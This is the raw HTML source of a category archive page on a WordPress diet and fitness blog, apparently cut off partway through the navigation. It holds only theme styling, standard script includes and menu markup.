

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dietfitnessforall.com/category/brains/
body_size: 13206
content:
    <!DOCTYPE html>
    <html lang="en-US">
    <head itemscope itemtype="http://schema.org/WebSite">
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <title>Brains &#8211; Diet &amp; Fitness for All</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Diet &amp; Fitness for All &raquo; Feed" href="https://www.dietfitnessforall.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Diet &amp; Fitness for All &raquo; Comments Feed" href="https://www.dietfitnessforall.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Diet &amp; Fitness for All &raquo; Brains Category Feed" href="https://www.dietfitnessforall.com/category/brains/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookery-lite-css' href='https://www.dietfitnessforall.com/wp-content/themes/cookery-lite/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='spicy-recipe-css' href='https://www.dietfitnessforall.com/wp-content/themes/spicy-recipe/style.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookery-lite-google-fonts-css' href='https://fonts.googleapis.com/css?family=DM+Sans%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2Citalic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CDomine%3Aregular%2C500%2C600%2C700%7CNoto+Serif%3Aregular' type='text/css' media='all' />
<link rel='stylesheet' id='cookery-lite-gutenberg-css' href='https://www.dietfitnessforall.com/wp-content/themes/cookery-lite/css/gutenberg.min.css?ver=1.0.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.dietfitnessforall.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.dietfitnessforall.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.dietfitnessforall.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dietfitnessforall.com/wp-json/wp/v2/categories/915" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dietfitnessforall.com/xmlrpc.php?rsd" />
<!-- HFCM by 99 Robots - Snippet # 1: Adsense -->
<script data-ad-client="ca-pub-9013855044087665" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- /end HFCM by 99 Robots -->
<style type='text/css' media='all'>     
    .content-newsletter .blossomthemes-email-newsletter-wrapper.bg-img:after,
    .widget_blossomthemes_email_newsletter_widget .blossomthemes-email-newsletter-wrapper:after{
        background: rgba(176, 80, 69, 0.8);    }

    section.featured-recipe-section::after {
        background-image: url('');
    }

    .client-section::after {
        background-image: url('');
    }

    section.footer-newsletter-section::after {
        background-image: url('');
    }
    
   /*Typography*/

    :root {
        --primary-color: #b05045;
        --primary-color-rgb: 176, 80, 69;
        --secondary-color: #646f58;
        --secondary-color-rgb: 100, 111, 88;
        --primary-font: DM Sans;
        --secondary-font: Domine;
         --dr-primary-font: DM Sans;          --dr-secondary-font: Domine;     }

    body {
        font-size   : 18px;        
    }
    
    .site-title{
        font-size   : 30px;
        font-family : Noto Serif;
        font-weight : 400;
        font-style  : normal;
    }

    .custom-logo-link img{
        width    : 150px;
        max-width: 100%;
    }

    .site-banner.static-cta.style-one .banner-caption .item-title,
    .site-banner.static-cta.style-one .banner-caption .item-desc{
        color: #ffffff;
    }

    blockquote::before {
        background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" width="64" height="40.062" viewBox="0 0 64 40.062"><path d="M68.871,47.073A12.886,12.886,0,0,0,56.71,36.191c1.494-5.547,5.121-7.752,9.53-9.032a.515.515,0,0,0,.356-.569l-.711-4.409s-.071-.356-.64-.284C50.024,23.6,39.712,35.2,41.632,49.277,43.41,59.021,51.02,62.79,58.061,61.794a12.968,12.968,0,0,0,10.81-14.722ZM20.3,36.191c1.422-5.547,5.192-7.752,9.53-9.032a.515.515,0,0,0,.356-.569l-.64-4.409s-.071-.356-.64-.284C13.682,23.532,3.441,35.124,5.219,49.206c1.849,9.815,9.53,13.584,16.5,12.588A12.865,12.865,0,0,0,32.458,47.073,12.693,12.693,0,0,0,20.3,36.191Z" transform="translate(-5.018 -21.887)" fill="%23b05045"/></svg>');
    }
    
    .comments-area .comment-list li .comment-body .reply .comment-reply-link::after {
        background-image: url('data:image/svg+xml;utf-8, <svg xmlns="http://www.w3.org/2000/svg" width="14.796" height="10.354" viewBox="0 0 14.796 10.354"><g transform="translate(0.75 1.061)"><path d="M7820.11-1126.021l4.117,4.116-4.117,4.116" transform="translate(-7811.241 1126.021)" fill="none" stroke="%23b05045" stroke-linecap="round" stroke-width="1.5"></path><path d="M6555.283-354.415h-12.624" transform="translate(-6542.659 358.532)" fill="none" stroke="%23b05045" stroke-linecap="round" stroke-width="1.5"></path></g></svg>');
    }

    .static-search .item .search-form-wrap .search-submit {
        background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" width="29.434" height="29.434" viewBox="0 0 29.434 29.434"><g transform="translate(-663.027 -502.431)"><g transform="translate(692.461 517.148) rotate(135)" fill="none" stroke="%23b05045" stroke-width="2.5"><circle cx="10.406" cy="10.406" r="10.406" stroke="none"/><circle cx="10.406" cy="10.406" r="9.156" fill="none"/></g><path d="M0,6.907V0" transform="translate(689.718 529.122) rotate(135)" fill="none" stroke="%23b05045" stroke-linecap="round" stroke-width="2.5"/></g></svg>');
    }

    .newsletter .blossomthemes-email-newsletter-wrapper form [type="submit"]:hover::after, 
    .widget_blossomthemes_email_newsletter_widget form [type="submit"]:hover::after {
        background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" width="18.479" height="12.689" viewBox="0 0 18.479 12.689"><g transform="translate(0.75 1.061)"><path d="M7820.11-1126.021l5.284,5.284-5.284,5.284" transform="translate(-7808.726 1126.021)" fill="none" stroke="%23b05045" stroke-linecap="round" stroke-width="1.5"/><path d="M6558.865-354.415H6542.66" transform="translate(-6542.66 359.699)" fill="none" stroke="%23b05045" stroke-linecap="round" stroke-width="1.5"/></g></svg>');
    }

    .search .page-header .search-form .search-submit, 
    .error404 .error-404-search .search-form .search-submit {
        background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" width="21.863" height="22" viewBox="0 0 21.863 22"><path d="M24.863,1170.255l-2.045,2.045L18,1167.482v-1.091l-.409-.409a8.674,8.674,0,0,1-5.727,2.046,8.235,8.235,0,0,1-6.273-2.591A8.993,8.993,0,0,1,3,1159.164a8.235,8.235,0,0,1,2.591-6.273,8.993,8.993,0,0,1,6.273-2.591,8.441,8.441,0,0,1,6.273,2.591,8.993,8.993,0,0,1,2.591,6.273,8.675,8.675,0,0,1-2.045,5.727l.409.409h.955ZM7.5,1163.664a5.76,5.76,0,0,0,4.364,1.773,5.969,5.969,0,0,0,4.364-1.773,6.257,6.257,0,0,0,0-8.727,5.76,5.76,0,0,0-4.364-1.773,5.969,5.969,0,0,0-4.364,1.773,5.76,5.76,0,0,0-1.773,4.364A6.308,6.308,0,0,0,7.5,1163.664Z" transform="translate(-3 -1150.3)" fill="%23b05045"/></svg>');
    }
    
    .posts-navigation .nav-links a:hover::before {
        background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="%23b05045" d="M20.2 247.5L167 99.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17L85.3 256l118.5 119.7c4.7 4.7 4.7 12.3 0 17L184 412.5c-4.7 4.7-12.3 4.7-17 0l-146.8-148c-4.7-4.7-4.7-12.3 0-17zm160 17l146.8 148c4.7 4.7 12.3 4.7 17 0l19.8-19.8c4.7-4.7 4.7-12.3 0-17L245.3 256l118.5-119.7c4.7-4.7 4.7-12.3 0-17L344 99.5c-4.7-4.7-12.3-4.7-17 0l-146.8 148c-4.7 4.7-4.7 12.3 0 17z"></path></svg>');
    }

    .posts-navigation .nav-links .nav-next a:hover::before {
        background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="%23b05045" d="M363.8 264.5L217 412.5c-4.7 4.7-12.3 4.7-17 0l-19.8-19.8c-4.7-4.7-4.7-12.3 0-17L298.7 256 180.2 136.3c-4.7-4.7-4.7-12.3 0-17L200 99.5c4.7-4.7 12.3-4.7 17 0l146.8 148c4.7 4.7 4.7 12.3 0 17zm-160-17L57 99.5c-4.7-4.7-12.3-4.7-17 0l-19.8 19.8c-4.7 4.7-4.7 12.3 0 17L138.7 256 20.2 375.7c-4.7 4.7-4.7 12.3 0 17L40 412.5c4.7 4.7 12.3 4.7 17 0l146.8-148c4.7-4.7 4.7-12.3 0-17z"></path></svg>');
    }

    .search-form .search-submit:hover {
        background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" width="21.863" height="22" viewBox="0 0 21.863 22"><path d="M24.863,1170.255l-2.045,2.045L18,1167.482v-1.091l-.409-.409a8.674,8.674,0,0,1-5.727,2.046,8.235,8.235,0,0,1-6.273-2.591A8.993,8.993,0,0,1,3,1159.164a8.235,8.235,0,0,1,2.591-6.273,8.993,8.993,0,0,1,6.273-2.591,8.441,8.441,0,0,1,6.273,2.591,8.993,8.993,0,0,1,2.591,6.273,8.675,8.675,0,0,1-2.045,5.727l.409.409h.955ZM7.5,1163.664a5.76,5.76,0,0,0,4.364,1.773,5.969,5.969,0,0,0,4.364-1.773,6.257,6.257,0,0,0,0-8.727,5.76,5.76,0,0,0-4.364-1.773,5.969,5.969,0,0,0-4.364,1.773,5.76,5.76,0,0,0-1.773,4.364A6.308,6.308,0,0,0,7.5,1163.664Z" transform="translate(-3 -1150.3)" fill="%23646f58"/></svg>');
    }

    .woocommerce .woocommerce-ordering select,
    .woocommerce-page .woocommerce-ordering select{
       background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" width="15" height="8" viewBox="0 0 15 8"><path d="M7.5,0,15,8H0Z" transform="translate(15 8) rotate(180)" fill="%23b05045"/></svg>');
    }
           
    </style></head>

<body class="archive category category-brains category-915 wp-theme-cookery-lite wp-child-theme-spicy-recipe hfeed list-with-all-tall-img rightsidebar" itemscope itemtype="http://schema.org/WebPage">

    <div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#content">Skip to content (Press Enter)</a>
    
        <div class="mobile-header">
        <div class="container">
                    <div class="site-branding" itemscope itemtype="http://schema.org/Organization">  
            <div class="site-logo">
                            </div>

            <div class="site-title-wrap">                    <p class="site-title" itemprop="name"><a href="https://www.dietfitnessforall.com/" rel="home" itemprop="url">Diet &amp; Fitness for All</a></p>
                                    <p class="site-description" itemprop="description">Diet and Fitness Tips for a Healthier Lifestyle</p>
                </div>        </div>    
                <div class="mbl-header-right">
                <button class="toggle-btn" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle">
                    <span class="toggle-bar"></span>
                    <span class="toggle-bar"></span>
                    <span class="toggle-bar"></span>
                </button>
                                <div class="header-search">
                        <button class="search-toggle" data-toggle-target=".mob-search-modal" data-toggle-body-class="showing-mob-search-modal" data-set-focus=".mob-search-modal .search-field" aria-expanded="false">
                            <svg xmlns="http://www.w3.org/2000/svg" width="22.691" height="21.932" viewBox="0 0 22.691 21.932">
                                <g id="Group_258" data-name="Group 258" transform="matrix(0.966, -0.259, 0.259, 0.966, -1515.787, 248.902)">
                                    <g id="Ellipse_9" data-name="Ellipse 9" transform="translate(1525.802 162.18) rotate(-30)" fill="none" stroke="#6a6a6a" stroke-width="2.5">
                                        <circle cx="7.531" cy="7.531" r="7.531" stroke="none"></circle>
                                        <circle cx="7.531" cy="7.531" r="6.281" fill="none"></circle>
                                    </g>
                                    <path id="Path_4339" data-name="Path 4339" d="M0,0V7" transform="translate(1540.052 170.724) rotate(-30)" fill="none" stroke="#6a6a6a" stroke-linecap="round" stroke-width="2.5"></path>
                                </g>
                            </svg>
                        </button>
                        <div class="header-search-wrap mob-search-modal cover-modal" data-modal-target-string=".mob-search-modal">
                            <div class="header-search-inner"><form role="search" method="get" class="search-form" action="https://www.dietfitnessforall.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form><button class="close" data-toggle-target=".mob-search-modal" data-toggle-body-class="showing-mob-search-modal" data-set-focus=".mob-search-modal .search-field" aria-expanded="false"></button>
                            </div>
                        </div>
                    </div>                <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
                    <button class="close close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"></button>
                    <div class="mobile-header-popup mobile-menu" aria-label="Mobile">
                        <div class="mbl-header-inner main-menu-modal">
                            <div class="mbl-header-mid">
                                    
    <nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
                    <button class="toggle-btn">
                <span class="toggle-text">Menu</span>
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
            </button>
                <div class="menu-main-menu-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-922"><a href="https://www.dietfitnessforall.com">Home</a></li>
<li id="menu-item-924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-924"><a href="https://www.dietfitnessforall.com/category/delicious-deserts/">Delicious Deserts</a></li>
<li id="menu-item-923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-923"><a href="https://www.dietfitnessforall.com/category/healthy-eating/">Healthy Eating</a></li>
<li id="menu-item-925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-925"><a href="https://www.dietfitnessforall.com/category/weight-watching/">Weight Watching</a></li>
<li id="menu-item-926" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-926"><a href="https://www.dietfitnessforall.com/category/bimber-wow/">WOW</a></li>
</ul></div>    </nav><!-- #site-navigation -->
                                        <nav id="secondary-nav" class="secondary-menu">
